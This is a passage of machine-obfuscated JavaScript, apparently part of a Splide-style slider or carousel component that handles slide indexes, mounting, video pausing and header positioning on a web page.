_0x3298e3(_0x3a3f7d,_0x4757ce-381,_0x3a3f7d-418,_0x9a4661-18)}function _0x451c2c(_0x525db1,_0x58e84a,_0x3fe58a,_0x1c4f26){return _0x2f440b(_0x525db1-312,_0x58e84a-222,_0x3fe58a- -1111,_0x525db1)}return _0x593a26[_0x48754c(4313,3295,4807,2999)](_0x3e6267,_0x2fbf69[_0x451c2c(4780,4863,3437,4604)],_0x57d159,_0x593a26[_0x451c2c(150,2437,991,-980)](_0x57d159+_0x5cdfe6,14*-328+6179+-1586))})}},cancel:_0x512322}}function _0x513cff(_0x2c6a2a,_0x5597df,_0x3b86a8){function _0x3b01de(_0x403a6c,_0x22cbea,_0x55c07d,_0x5b0897){return _0x3c948a(_0x403a6c-83,_0x22cbea-102,_0x22cbea,_0x55c07d- -1379)}function _0x2f2d9f(_0x1c0997,_0x2894cd,_0x76bf3b,_0x4060e0){return _0x3c948a(_0x1c0997-243,_0x2894cd-379,_0x4060e0,_0x1c0997- -1641)}var _0x3b2469={erGhG:function(_0x13879d,_0x325615){return _0x5e6c26.gsTvw(_0x13879d,_0x325615)},MRzkp:function(_0x13a0ad,_0x58206d){return _0x13a0ad===_0x58206d},FRpwn:_0x5e6c26.ChJSc,VBEUG:function(_0x1758fb){function _0x2bc990(_0x94a10b,_0x5a0ff9,_0x3600d2,_0x8c87b1){return _0x1d57(_0x5a0ff9-67,_0x8c87b1)}return _0x5e6c26[_0x2bc990(3174,3184,2449,4017)](_0x1758fb)},YKreP:_0x5e6c26[_0x3b01de(1391,1337,657,505)],zPxRy:function(_0x304681,_0x4793f4){return _0x304681(_0x4793f4)},DIlFC:function(_0x1785cd,_0x54a028){return _0x5e6c26.Lwjkc(_0x1785cd,_0x54a028)},FjCup:_0x3b01de(2943,4787,3836,4829),Qwmzj:function(_0x337550,_0x5de0a7,_0x3a40fb){function _0x241d32(_0x532e25,_0x438cf9,_0x5c28cb,_0x113cd3){return _0x3b01de(_0x532e25-375,_0x438cf9,_0x5c28cb-1005,_0x113cd3-54)}return _0x5e6c26[_0x241d32(3408,6313,4642,3419)](_0x337550,_0x5de0a7,_0x3a40fb)},AMtav:function(_0x83e4e1,_0x39a288){return _0x5e6c26.ncULq(_0x83e4e1,_0x39a288)},EWDqv:function(_0x5b848e,_0x3a2628){function _0x557738(_0x5d15e3,_0x5d9f0d,_0x336975,_0x19e745){return _0x3b01de(_0x5d15e3-322,_0x336975,_0x5d15e3- -488,_0x19e745-137)}return _0x5e6c26[_0x557738(1423,1821,342,1702)](_0x5b848e,_0x3a2628)},aVXEp:function(_0x56117e,_0x5a4acd){function _0x509994(_0x1ed121,_0x3e7911,_0x58fa9c,_0x40e176){return _0x3b01de(_0x1ed121-49,_0x58fa9c,_0x40e176- -420,_0x40e176-479)}return _0x5e6c26[_0x509994(-390,761,39,-187)](_0x56117e,_0x5a4acd)},aOAwW:function(_0x7742e3,_0x28ab35){function _0x4d0d9e(_0x3a55cb,_0x4d9566,_0x3837ef,_0x2958a3){return _0x3b01de(_0x3a55cb-84,_0x4d9566,_0x2958a3-141,_0x2958a3-321)}return _0x5e6c26[_0x4d0d9e(349,2016,744,1665)](_0x7742e3,_0x28ab35)},qvxDD:function(_0x2e2595,_0x5ee2f5){function _0x3f4474(_0x53f4f3,_0x279885,_0x540136,_0x2f6514){return _0x3b01de(_0x53f4f3-338,_0x540136,_0x53f4f3-312,_0x2f6514-297)}return _0x5e6c26[_0x3f4474(661,2359,-298,784)](_0x2e2595,_0x5ee2f5)},eDYcr:function(_0x254d14,_0x431f8d){return _0x5e6c26.BakiN(_0x254d14,_0x431f8d)},qCqRi:_0x3b01de(676,-443,736,676),iRqoc:function(_0x3bd4e6,_0x50a3d0){return _0x5e6c26.oPNbw(_0x3bd4e6,_0x50a3d0)},oIemp:_0x5e6c26[_0x3b01de(1524,2789,1372,1895)],UOxBz:_0x5e6c26[_0x3b01de(2344,3811,3698,4116)],giCQm:function(_0xe14adb,_0x3dd75f){function _0x166d53(_0x5a5d00,_0x3b70af,_0x2092a1,_0x4023df){return _0x3b01de(_0x5a5d00-7,_0x5a5d00,_0x3b70af- -449,_0x4023df-462)}return _0x5e6c26[_0x166d53(4326,2845,3037,1680)](_0xe14adb,_0x3dd75f)},XdjZu:function(_0x2d207a,_0x58587d){return _0x2d207a+_0x58587d},NidAx:_0x5e6c26[_0x3b01de(948,300,1538,1243)],wXITp:_0x5e6c26[_0x2f2d9f(3771,3014,5250,4658)],xKJge:"bHecp"};if(_0x5e6c26[_0x2f2d9f(2420,3420,2685,3280)](_0x5e6c26[_0x3b01de(639,638,1827,2430)],_0x5e6c26[_0x3b01de(1302,-157,1827,3861)])){let _0x1288ef=function(){function _0x5a7c13(_0x1a2b13,_0x46d72e,_0x28e92f,_0x194b1a){return _0x2f2d9f(_0x1a2b13-927,_0x46d72e-265,_0x28e92f-243,_0x194b1a)}_0x3b2469[_0x5a7c13(1626,164,2646,505)](_0x1914ef,"");function _0x51c2b0(_0x25681b,_0x13efab,_0x5e2c69,_0x3bcf1b){return _0x2f2d9f(_0x5e2c69- -47,_0x13efab-243,_0x5e2c69-105,_0x3bcf1b)}_0x45e24c[_0x51c2b0(1040,4482,2994,1054)]()};var _0x212dc7,_0x1e76fa=_0x5597df[_0x3b01de(2717,5061,3817,5664)],_0x288bd0=_0x5597df[_0x3b01de(3573,3050,3827,3657)],_0x45e24c=_0x5597df[_0x2f2d9f(3066,1833,3551,3036)],_0x577969=_0x5597df[_0x3b01de(1597,1961,3194,1734)][_0x2f2d9f(2355,2473,863,3657)],_0x1914ef=_0x5e6c26[_0x2f2d9f(3184,1248,4560,5132)](_0x54ccae,_0x3be8d4,_0x577969,_0x5e6c26[_0x2f2d9f(1948,3549,69,3872)]);return{mount:function(){function _0x3246a4(_0x950d10,_0x2193fa,_0x5b0df6,_0x30dc50){return _0x2f2d9f(_0x950d10-407,_0x2193fa-437,_0x5b0df6-368,_0x5b0df6)}function _0x1b1118(_0x7edfb2,_0x468780,_0x33a681,_0x3c9782){return _0x2f2d9f(_0x3c9782-1452,_0x468780-116,_0x33a681-77,_0x7edfb2)}_0x5e6c26[_0x1b1118(3978,3988,5768,4727)](_0x37d20e,_0x2c6a2a)[_0x1b1118(3609,2135,2752,3836)](_0x577969,_0x1b1118(3295,4017,1092,2543)+_0x3246a4(3095,2548,3058,1658),function(_0x34d410){function _0xc8be31(_0x235386,_0x393397,_0x2f1a7d,_0x2354e3){return _0x3246a4(_0x393397-1172,_0x393397-420,_0x2f1a7d,_0x2354e3-256)}function _0x142f80(_0x222d41,_0x2327b9,_0x2725f8,_0x1a4756){return _0x3246a4(_0x1a4756-268,_0x2327b9-423,_0x222d41,_0x1a4756-32)}_0x3b2469.MRzkp(_0x34d410.target,_0x577969)&&_0x212dc7&&(_0x3b2469.MRzkp(_0x3b2469.FRpwn,_0x3b2469[_0xc8be31(4475,3310,3506,4147)])?(_0x3b2469[_0x142f80(3807,8,4059,2031)](_0x1288ef),_0x3b2469[_0xc8be31(1280,2935,3753,1240)](_0x212dc7)):(_0x44ccf0[_0xc8be31(4507,2834,3573,3726)+"tor"](_0x142f80(3161,1512,830,1425)).pause(),_0x518898.classList[_0x142f80(4312,4079,1896,2771)](_0xc8be31(4154,5145,6525,5132)+_0xc8be31(4247,3207,1329,3171)+_0xc8be31(2108,1462,1055,2179))))})},start:function(_0x273932,_0x57182b){function _0x39ed0b(_0x1a41fa,_0x607cb2,_0x277005,_0x22255d){return _0x2f2d9f(_0x1a41fa-1623,_0x607cb2-375,_0x277005-312,_0x277005)}function _0x3460bd(_0x2c7614,_0x186f81,_0x41cd42,_0x17a9a3){return _0x3b01de(_0x2c7614-412,_0x41cd42,_0x17a9a3-1158,_0x17a9a3-191)}var _0x4d2574={OSveU:function(_0x817724,_0x16ac22){return _0x3b2469.AMtav(_0x817724,_0x16ac22)},azIzk:function(_0x48e9ca,_0x29fef9){function _0x37da9c(_0x3cd24f,_0x1cc7b0,_0x1fb468,_0x27757a){return _0x1d57(_0x1cc7b0- -312,_0x3cd24f)}return _0x3b2469[_0x37da9c(-140,1778,866,2919)](_0x48e9ca,_0x29fef9)},zkeFt:function(_0x39d2e8,_0x28bf7d){function _0x1ba5fc(_0x1ab818,_0x541326,_0x30ea1a,_0x4efc38){return _0x1d57(_0x541326- -403,_0x4efc38)}return _0x3b2469[_0x1ba5fc(1079,1659,3134,-347)](_0x39d2e8,_0x28bf7d)}},_0x157f62=_0x1e76fa[_0x3460bd(2269,3270,5291,3393)](_0x273932,!0),_0x19e53c=_0x1e76fa[_0x39ed0b(3514,5065,4013,2493)+"n"](),_0x28f3fc=function(_0x183f5d){function _0x437165(_0x54184c,_0x10228e,_0x516d1d,_0xb7973e){return _0x3460bd(_0x54184c-444,_0x10228e-141,_0x10228e,_0xb7973e-153)}function _0x1cee13(_0x3938e3,_0x5a9d1e,_0xfbc27d,_0x1f0f14){return _0x3460bd(_0x3938e3-484,_0x5a9d1e-139,_0x5a9d1e,_0xfbc27d- -1389)}var _0x1fc618=_0x3b86a8[_0x437165(2526,2851,5944,4285)+"d"];if(_0x2c6a2a.is(_0x1e3428)&&_0x1fc618){var _0x199bd8=_0x288bd0.getIndex(!0),_0x153a82=_0x288bd0.getEnd();if(_0x4d2574[_0x437165(5959,2791,4933,4263)](_0x199bd8,11*-394+-38+4372)&&_0x4d2574[_0x1cee13(596,201,1900,697)](_0x183f5d,_0x153a82)||_0x4d2574.azIzk(_0x199bd8,_0x153a82)&&_0x4d2574.zkeFt(_0x183f5d,4145*1+-3915+-230))return _0x1fc618}return _0x3b86a8[_0x1cee13(1398,471,851,2001)]}(_0x273932);if(_0x3b2469.aOAwW(_0x4d253a,_0x3b2469[_0x39ed0b(3871,2583,4616,1920)](_0x157f62,_0x19e53c))>=-430*18+1229+6512&&_0x3b2469[_0x39ed0b(3044,4321,4501,4171)](_0x28f3fc,-1*-8093+-86+-8006))if(_0x3b2469.eDYcr(_0x3b2469.qCqRi,_0x3b2469[_0x3460bd(5906,5886,4645,4044)]))_0x15d872.currentTime=-330*-11+-7963+1*4333;else if(_0x3b86a8[_0x3460bd(1634,-263,533,1153)])if(_0x3b2469[_0x3460bd(6851,5131,6723,5110)](_0x39ed0b(5411,5779,4585,5889),_0x3b2469[_0x3460bd(1912,2520,207,2063)])){var _0x3ad454=_0x58ca1c[_0x3460bd(3975,3476,2641,3226)],_0x2638e8=_0x3b2469[_0x39ed0b(2322,2377,1137,2554)](_0x39e711,_0x5bdb97?_0x3b2469.YKreP:_0x39ed0b(4514,6311,5559,4660));return _0x3ad454&&_0x3b2469[_0x39ed0b(3184,5194,3137,1510)](_0x31e956,_0x3ad454[_0x2638e8]||(_0x3b2469[_0x3460bd(4051,4058,5308,3579)](_0x19afe3,_0x3ad454)?-2562+427*6:_0x3ad454))||_0x3b2469[_0x3460bd(4342,2193,6108,4137)]}else _0x45e24c[_0x3460bd(2551,4399,6441,4539)](_0x157f62,_0x28f3fc,!1,_0x57182b);else _0x3b2469.eDYcr(_0x3b2469[_0x39ed0b(2759,2131,3684,3865)],"czLxM")?_0x3b2469[_0x3460bd(3834,893,3656,2294)](_0x496349,_0x1e6e8f,_0x1b4422):(_0x3b2469.erGhG(_0x1914ef,_0x3b2469[_0x39ed0b(1427,3458,842,1328)](_0x3b2469[_0x39ed0b(3198,4900,4712,1224)](_0x3b2469.NidAx+_0x28f3fc,_0x3b2469[_0x3460bd(591,2224,2381,2611)]),_0x3b86a8[_0x39ed0b(2572,4009,4602,2744)])),_0x1e76fa[_0x39ed0b(5018,4052,4185,5374)](_0x157f62,!0),_0x212dc7=_0x57182b);else _0x3b2469[_0x3460bd(-663,2222,-670,1175)]==="bHecp"?(_0x1e76fa[_0x39ed0b(2063,1878,3073,1629)](_0x273932),_0x57182b()):_0x130f05[_0x39ed0b(4844,6870,6550,3025)](_0x452f17)},cancel:_0x1288ef}}else return _0x190bee.getBoundingClientRect()}var _0xc2d79a=function(){function _0x16d3c1(_0xb42166,_0x3d1564,_0xf20959,_0x3cadc0){return _0x3c948a(_0xb42166-33,_0x3d1564-407,_0x3d1564,_0xb42166- -438)}function _0x1f7289(_0x573d45,_0x36dbea,_0x5333b8,_0x209fdd){return _0x4b0756(_0x5333b8-1053,_0x209fdd,_0x5333b8-107,_0x209fdd-169)}var _0x3c7fe9={kKPho:function(_0x164fc9,_0x34fef7){function _0x415b64(_0x220059,_0x21dd36,_0x7d7d8d,_0x521c2b){return _0x1d57(_0x220059- -838,_0x21dd36)}return _0x5e6c26[_0x415b64(3495,4634,1469,5205)](_0x164fc9,_0x34fef7)},ZSWZg:function(_0x156807,_0x4ac0fa){function _0x477673(_0x1b3123,_0x1e9183,_0x14946a,_0xcfede3){return _0x1d57(_0x14946a- -577,_0xcfede3)}return _0x5e6c26[_0x477673(380,2309,547,252)](_0x156807,_0x4ac0fa)},bzTbr:function(_0x45b598,_0x5902c2){return _0x45b598===_0x5902c2},WzBaL:_0x5e6c26[_0x1f7289(4387,1702,3696,1796)],VCJdh:function(_0x5a05ff,_0x327df8){function _0x43effd(_0x5a5c34,_0xdbb6b2,_0x39ca9f,_0x4f79e8){return _0x1f7289(_0x5a5c34-322,_0xdbb6b2-162,_0xdbb6b2- -1135,_0x5a5c34)}return _0x5e6c26[_0x43effd(1851,1344,-585,1848)](_0x5a05ff,_0x327df8)},RLDcx:_0x5e6c26[_0x16d3c1(2729,4614,4768,3341)],HDHBG:_0x5e6c26[_0x16d3c1(4772,6709,3373,5574)],qYScr:function(_0x26c35c,_0x32dd24,_0x20e19b){function _0x4f8172(_0xce2733,_0x1aa7f3,_0x469545,_0x52491c){return _0x1f7289(_0xce2733-238,_0x1aa7f3-363,_0x1aa7f3-433,_0xce2733)}return _0x5e6c26[_0x4f8172(3178,2565,3454,4316)](_0x26c35c,_0x32dd24,_0x20e19b)},nJFvg:function(_0x24e5f6,_0x42d232){return _0x5e6c26.gyVQr(_0x24e5f6,_0x42d232)},GeGKU:function(_0x57ae9c){return _0x5e6c26.BAyHd(_0x57ae9c)},twonb:function(_0x44bad7,_0x23c285){return _0x44bad7(_0x23c285)},tqGSs:function(_0x1f67c3,_0x32679d){function _0x4bae83(_0x4d2e3b,_0x206b3f,_0x3866d8,_0xcd5419){return _0x16d3c1(_0xcd5419- -436,_0x3866d8,_0x3866d8-84,_0xcd5419-465)}return _0x5e6c26[_0x4bae83(5608,2597,4005,4160)](_0x1f67c3,_0x32679d)},EWxTC:function(_0x55bb12,_0x53f763){return _0x55bb12===_0x53f763},DpJTR:_0x5e6c26.DowYv,rOKtz:function(_0x56c319,_0x3ec5ba){function _0x52e6be(_0x2692c1,_0x26875a,_0x3387db,_0x550073){return _0x1f7289(_0x2692c1-40,_0x26875a-40,_0x26875a- -1254,_0x2692c1)}return _0x5e6c26[_0x52e6be(-1100,908,-101,411)](_0x56c319,_0x3ec5ba)},jpgEC:_0x1f7289(3169,3657,2800,3804),ZtasA:function(_0x5d3996){return _0x5e6c26.LzNPH(_0x5d3996)},XGsdC:function(_0x9809f8,_0x2dbc38){return _0x5e6c26.nHzIf(_0x9809f8,_0x2dbc38)},AYdxj:function(_0x183fc5,_0x4c58de,_0x474e3c){function _0x49743e(_0x48998e,_0x34cdf1,_0x3ef440,_0x546ed8){return _0x16d3c1(_0x546ed8- -1393,_0x3ef440,_0x3ef440-495,_0x546ed8-370)}return _0x5e6c26[_0x49743e(-1693,-1698,-2206,-392)](_0x183fc5,_0x4c58de,_0x474e3c)},kIaFC:_0x1f7289(1864,2851,3864,2898)+"d.",ZAoCx:function(_0x2dbab6,_0x48fe9d,_0x219eb0,_0x39973f,_0x3cf3d8){return _0x5e6c26.mtJjL(_0x2dbab6,_0x48fe9d,_0x219eb0,_0x39973f,_0x3cf3d8)},DhBBF:function(_0x43b95e,_0x4fb263){function _0xb1dd06(_0x40911f,_0x11c8bd,_0x281d69,_0x1836ee){return _0x1f7289(_0x40911f-147,_0x11c8bd-142,_0x1836ee- -1225,_0x40911f)}return _0x5e6c26[_0xb1dd06(2973,2160,556,1552)](_0x43b95e,_0x4fb263)},VyGVD:_0x5e6c26[_0x1f7289(-579,504,1347,520)],TBmpX:_0x1f7289(5457,2754,3600,4966),ZhauN:function(_0x34bc51,_0x58784f,_0x12d60f){return _0x5e6c26.RDTbW(_0x34bc51,_0x58784f,_0x12d60f)},MxyeC:function(_0x46308c,_0x24a18f,_0x5599cf){return _0x46308c(_0x24a18f,_0x5599cf)},IXNsM:_0x1f7289(4552,6334,4666,3114),WNEmG:function(_0x289c4a,_0x4da8d8,_0x2ef0ee){function _0xa115b1(_0x261c19,_0x421eaf,_0x13d334,_0xb0bf9a){return _0x1f7289(_0x261c19-404,_0x421eaf-458,_0x13d334- -1160,_0x421eaf)}return _0x5e6c26[_0xa115b1(976,-1125,274,2039)](_0x289c4a,_0x4da8d8,_0x2ef0ee)},KweKO:_0x5e6c26[_0x16d3c1(3296,4615,1312,3902)],KQiqf:function(_0x4463da,_0x5ae2b6){return _0x4463da!==_0x5ae2b6},clsNL:_0x5e6c26[_0x16d3c1(3838,3559,5287,5624)],zGlFt:function(_0x47db86,_0x147a68,_0x59d6d3,_0x26b364){function _0x124739(_0x9d981b,_0x174b9a,_0xdb40f8,_0x4b1eb0){return _0x16d3c1(_0x4b1eb0- -593,_0x174b9a,_0xdb40f8-281,_0x4b1eb0-128)}return _0x5e6c26[_0x124739(1616,3230,3182,2317)](_0x47db86,_0x147a68,_0x59d6d3,_0x26b364)},EPsEj:_0x5e6c26[_0x1f7289(-903,1699,913,2354)],FMdLC:function(_0x12cbd9,_0x1f4582,_0x3d9a8a){function _0x4f5708(_0x2cc83e,_0x2a6a3b,_0x2d5727,_0x1a18e9){return _0x16d3c1(_0x2cc83e- -262,_0x2a6a3b,_0x2d5727-290,_0x1a18e9-481)}return _0x5e6c26[_0x4f5708(1750,1205,1809,-231)](_0x12cbd9,_0x1f4582,_0x3d9a8a)},exhEI:"Already mo"+_0x1f7289(5871,2710,4405,3201),FBeLT:function(_0x270b9a,_0x50d316,_0x5ec1ed,_0x118dcc,_0x132c43){return _0x270b9a(_0x50d316,_0x5ec1ed,_0x118dcc,_0x132c43)},XTLNh:function(_0x349bf6,_0x3432e1,_0x548351){function _0x1d764e(_0x35fb62,_0x190ad5,_0x5cf02d,_0x50d826){return _0x1f7289(_0x35fb62-12,_0x190ad5-258,_0x5cf02d- -902,_0x190ad5)}return _0x5e6c26[_0x1d764e(2923,4683,3666,1907)](_0x349bf6,_0x3432e1,_0x548351)},BpSAH:function(_0x5c496f,_0x217849,_0x1dcf81){function _0x5ceaee(_0x2c3180,_0x4eee75,_0x5ae6f2,_0x53227b){return _0x16d3c1(_0x4eee75-399,_0x2c3180,_0x5ae6f2-48,_0x53227b-358)}return _0x5e6c26[_0x5ceaee(6440,4854,3576,6067)](_0x5c496f,_0x217849,_0x1dcf81)},QTqsJ:_0x1f7289(2801,3445,3513,1736)+_0x1f7289(-86,-102,1004,935),iwJjT:_0x16d3c1(3519,4168,4518,1517),vFvuY:_0x5e6c26[_0x16d3c1(4507,3217,5844,3823)],lnOYX:function(_0x10adc5,_0x1a822d){return _0x5e6c26.EUqHQ(_0x10adc5,_0x1a822d)},zvIJh:_0x5e6c26.OsmxK,UWMoS:_0x5e6c26.QGkRe,UuEyh:function(_0x26cfc2,_0x188ad2){return _0x26cfc2===_0x188ad2},kdVeq:_0x5e6c26[_0x16d3c1(3939,3847,3573,1955)],bruFy:_0x16d3c1(926,1638,-443,-97),dWAUx:function(_0x53a498,_0x43d026){function _0x465e24(_0x3dcf45,_0x3d203f,_0x23e0a3,_0x2bd36d){return _0x1f7289(_0x3dcf45-382,_0x3d203f-187,_0x23e0a3- -604,_0x3dcf45)}return _0x5e6c26[_0x465e24(-69,-40,591,-1001)](_0x53a498,_0x43d026)},oqYiT:_0x5e6c26[_0x1f7289(2004,-848,1124,112)],vrNdr:function(_0x4e850b,_0x18fe92){return _0x4e850b<_0x18fe92},fGNMg:_0x16d3c1(3757,3265,2883,2974)+_0x1f7289(2150,3140,1965,1283),BeNgJ:_0x5e6c26[_0x1f7289(3267,4344,4332,2426)],pzGJo:_0x5e6c26[_0x16d3c1(1166,826,2106,2194)],AVkzY:_0x5e6c26[_0x16d3c1(2632,611,1577,3761)],vAYFc:_0x5e6c26[_0x1f7289(2374,1717,3731,3481)],xBsjx:_0x5e6c26[_0x1f7289(490,710,1331,2591)],sQcpP:_0x5e6c26.gmPIw,yPZvp:function(_0xbcbe7f,_0x3a223b){return _0xbcbe7f!==_0x3a223b},MTfpK:_0x5e6c26[_0x16d3c1(1645,3636,3180,3492)],Smaoa:function(_0x13f79d,_0x51e499){function _0xe8af66(_0x56dd85,_0x1c3bb7,_0x691e12,_0x483988){return _0x16d3c1(_0x56dd85- -140,_0x691e12,_0x691e12-122,_0x483988-185)}return _0x5e6c26[_0xe8af66(2386,3511,3666,1336)](_0x13f79d,_0x51e499)},RKtpW:_0x16d3c1(2921,4548,3121,4113),uBEiO:_0x16d3c1(1910,2242,190,3323)+"1",hTkov:function(_0xcebcf8,_0x160712,_0x22e5fd,_0x2ccd17){function _0x593a03(_0x4d2737,_0x5f3ca7,_0x380143,_0x545c8c){return _0x16d3c1(_0x5f3ca7- -794,_0x545c8c,_0x380143-257,_0x545c8c-404)}return _0x5e6c26[_0x593a03(1077,1478,2344,388)](_0xcebcf8,_0x160712,_0x22e5fd,_0x2ccd17)},TnNlc:_0x16d3c1(1869,2373,1951,3745)+_0x16d3c1(3067,4132,2424,2842),XxAEU:function(_0x1e06b1,_0x29fb68,_0x1d74b0){return _0x1e06b1(_0x29fb68,_0x1d74b0)},LPAUt:function(_0x3f4828,_0x259997,_0x286f9e,_0xf2353b){function _0x2a535a(_0x50cf70,_0xe03056,_0x4edde4,_0x2f2dcd){return _0x16d3c1(_0x4edde4- -977,_0x2f2dcd,_0x4edde4-479,_0x2f2dcd-153)}return _0x5e6c26[_0x2a535a(1866,505,101,-884)](_0x3f4828,_0x259997,_0x286f9e,_0xf2353b)},wUWGL:_0x5e6c26[_0x16d3c1(2358,1165,4162,4023)],AmDSY:function(_0x582816,_0x4c2ec0,_0x4b9159){function _0x3952b5(_0x5378f8,_0x36e818,_0x49ccf4,_0x26f6e3){return _0x1f7289(_0x5378f8-366,_0x36e818-413,_0x5378f8- -310,_0x49ccf4)}return _0x5e6c26[_0x3952b5(3561,4410,4160,2616)](_0x582816,_0x4c2ec0,_0x4b9159)},XoERf:_0x5e6c26.VnnId};function _0x4440e5(_0x3a9fa3,_0xb6b1d0){function _0x403404(_0xd2e9d4,_0x3f9298,_0x22a6cb,_0x2cc6da){return _0x1f7289(_0xd2e9d4-288,_0x3f9298-445,_0x22a6cb- -1170,_0x2cc6da)}var _0x4a1758={KawOs:function(_0x3b8cda,_0x426980,_0x1c639e){function _0x1ebfdd(_0x31a708,_0x38afe1,_0x3d9933,_0x2af1e1){return _0x1d57(_0x3d9933-204,_0x31a708)}return _0x3c7fe9[_0x1ebfdd(3012,206,1431,1497)](_0x3b8cda,_0x426980,_0x1c639e)},towJt:function(_0x4af7f8,_0x4209ff){function _0x3f35a8(_0x153f87,_0x35df11,_0x7ca115,_0x1c55ac){return _0x1d57(_0x35df11-255,_0x153f87)}return _0x3c7fe9[_0x3f35a8(2367,3517,2041,2324)](_0x4af7f8,_0x4209ff)}};function _0x2b090e(_0x380431,_0x3de306,_0x464555,_0x471721){return _0x16d3c1(_0x471721- -233,_0x464555,_0x464555-132,_0x471721-476)}if(_0x3c7fe9[_0x2b090e(3593,5485,3146,3808)]("UtJDB",_0x3c7fe9[_0x2b090e(3120,2527,2386,3764)])){if(_0x579532>_0x2b9f7a||_0x3c7fe9.kKPho(_0x3caae8,_0x41b2e3)<-9426+1*-5039+55*263)return;_0x175cf3=_0x48af3f.min(_0x3c7fe9.ZSWZg(_0x2ad909-_0x50109d,_0x178656+_0x411522),-6134+-5042*1+-11177*-1)}else{this[_0x2b090e(3995,3498,2766,3130)]=_0x3c7fe9[_0x2b090e(2416,2209,3387,3526)](_0x37d20e),this[_0x2b090e(1664,1321,1614,1826)]={},this[_0x2b090e(2608,75,222,1603)]=function(_0x3f162c){function _0x2ba0e8(_0x538573,_0x1430ff,_0x2c48aa,_0x2a6972){return _0x2b090e(_0x538573-149,_0x1430ff-141,_0x538573,_0x2a6972- -406)}function _0x211b30(_0xb95edf,_0x42c1d7,_0x549eda,_0x1b3831){return _0x403404(_0xb95edf-215,_0x42c1d7-361,_0xb95edf- -55,_0x42c1d7)}var _0x394344={lVPGf:function(_0x4f13d5,_0x343d82){return _0x3c7fe9.bzTbr(_0x4f13d5,_0x343d82)},PVxZr:_0x3c7fe9[_0x211b30(3436,4026,2088,2142)]};if(_0x3c7fe9[_0x2ba0e8(5321,2272,1993,3402)](_0x3c7fe9[_0x211b30(42,-1247,11,1213)],_0x3c7fe9[_0x211b30(1425,-332,3205,1201)]))!_0x4bc1e2[_0x211b30(3265,1672,1340,3818)][_0x2ba0e8(1353,1448,22,1302)]()&&(_0x32d6f8[_0x2ba0e8(3121,5036,2520,3630)][_0x211b30(2741,2554,4418,2259)](),_0x2d9903(_0x7aff8c[_0x211b30(2750,4020,4674,1603)]),_0x3c33d8.Slides[_0x2ba0e8(2642,4496,4448,3131)]());else{let _0x4e295a=function(_0x534c78){function _0x582959(_0x46478c,_0x23507d,_0x427e3d,_0x384ea6){return _0x211b30(_0x427e3d-774,_0x23507d,_0x427e3d-223,_0x384ea6-407)}function _0x316f4b(_0x40e322,_0x4669b8,_0x419563,_0x172609){return _0x2ba0e8(_0x4669b8,_0x4669b8-322,_0x419563-235,_0x172609- -648)}_0x394344.lVPGf(_0x394344[_0x582959(1488,1557,1718,-261)],_0x394344[_0x316f4b(551,1870,174,1160)])?_0x91c6b7=_0x534c78:++_0x303903};var _0x91c6b7=1;return{set:_0x4e295a,is:function(_0x5968f6){function _0x45d559(_0x2c01a1,_0x3a7d41,_0x1599f9,_0x4c7e87){return _0x211b30(_0x4c7e87-32,_0x2c01a1,_0x1599f9-488,_0x4c7e87-394)}return _0x4a1758[_0x45d559(195,-1033,-2200,-433)](_0x2d7a1d,_0x4a1758.towJt(_0x328b84,_0x5968f6),_0x91c6b7)}}}}(1),this.splides=[],this._o={},this._E={};var _0x3b7a7b=_0x3c7fe9[_0x2b090e(1644,3200,485,2448)](_0x575089,_0x3a9fa3)?_0x3c7fe9.qYScr(_0x4ee327,document,_0x3a9fa3):_0x3a9fa3;_0x3c7fe9[_0x2b090e(2211,838,840,2024)](_0x520604,_0x3b7a7b,_0x3c7fe9[_0x403404(3389,1276,2849,3689)](_0x3b7a7b,_0x3c7fe9[_0x2b090e(6664,4759,5594,4653)])),this[_0x2b090e(1426,2359,882,1869)]=_0x3b7a7b,_0xb6b1d0=_0x3c7fe9[_0x2b090e(3672,2913,1369,3009)](_0x314546,{label:_0x3c7fe9[_0x2b090e(3149,3249,3289,2024)](_0x52e9fa,_0x3b7a7b,_0x3f4aa0)||"",labelledby:_0x52e9fa(_0x3b7a7b,_0x33e8ae)||""},_0x43013e,_0x4440e5[_0x2b090e(-1108,-545,1902,764)],_0x3c7fe9.DhBBF(_0xb6b1d0,{}));try{if(_0x3c7fe9[_0x403404(206,-375,-397,-1241)]!==_0x3c7fe9[_0x403404(1802,2577,1756,1725)])_0x3c7fe9[_0x2b090e(5602,3868,6211,4513)](_0x314546,_0xb6b1d0,JSON[_0x2b090e(3717,3501,2929,3842)](_0x3c7fe9[_0x403404(748,3165,2278,1548)](_0x52e9fa,_0x3b7a7b,_0x203728)));else{if(_0x4c350b=_0x45f4ae?_0x3c7fe9[_0x2b090e(56,2208,2138,1528)](_0x1f920f,_0x3c7fe9[_0x2b090e(2032,2933,3522,3368)](_0x3c7fe9[_0x403404(1136,3019,1236,1893)](_0x435ed5),_0x136733)/_0x15eef8,2733+-2732*1):1,_0x172b62&&_0x3c7fe9.twonb(_0x3f1470,_0x3e80a7),_0x3c7fe9[_0x2b090e(143,-411,969,1322)](_0x217cde,-2*4027+-3762+11817)&&(_0x470a0c(),_0x18054a=_0x10b3e3(),_0x1ce3ce&&_0x3c7fe9[_0x2b090e(1852,1039,1003,1322)](++_0x49ef85,_0x540471)))return _0x3c7fe9[_0x403404(1658,2677,1236,962)](_0x36478b);_0x1904d9=_0x3c7fe9.twonb(_0x57f679,_0x5e3a26)}}catch{_0x3c7fe9[_0x2b090e(1795,4966,5055,3808)](_0x3c7fe9[_0x403404(207,2411,1366,1328)],_0x2b090e(2450,2349,1051,2206))?this[_0x2b090e(3021,3659,4166,2155)]&&(this[_0x2b090e(1453,2311,3848,2155)][_0x403404(826,993,301,-1724)+"e"]=this[_0x403404(4249,5266,3357,1662)+_0x2b090e(5089,4525,3880,3548)].open,_0x3c7fe9[_0x2b090e(920,1295,-125,1676)](_0x5eb0e1[_0x403404(345,4187,2382,500)+"ement"][_0x2b090e(3592,5819,5636,4752)][_0x2b090e(5512,4615,3934,4721)+_0x403404(2069,1365,1347,2482)](_0x3c7fe9[_0x2b090e(5035,4012,2726,3e3)]),"")&&_0x55acb1[_0x2b090e(2835,1615,4882,3597)+_0x2b090e(151,2926,1315,1280)].style[_0x403404(2855,1550,1185,1077)+"y"](_0x2b090e(2810,4372,6224,4227)+_0x403404(2751,3333,1313,2455)+_0x403404(2596,4198,3206,3762)+"op",_0x23acd4.floor(this.header["getBoundin"+_0x2b090e(2329,1303,1568,1854)+"t"]()[_0x2b090e(2854,2219,3046,4019)])+"px")):_0x3c7fe9[_0x403404(1269,3218,2352,3466)](_0x520604,!1,_0x3c7fe9[_0x2b090e(753,3561,-104,1849)])}this._o=Object.create(_0x3c7fe9.qYScr